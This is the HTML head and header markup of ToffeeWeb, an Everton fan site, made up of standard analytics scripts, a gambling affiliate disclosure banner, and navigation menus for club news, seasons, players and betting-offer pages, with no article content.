<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/comment/history/43596.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
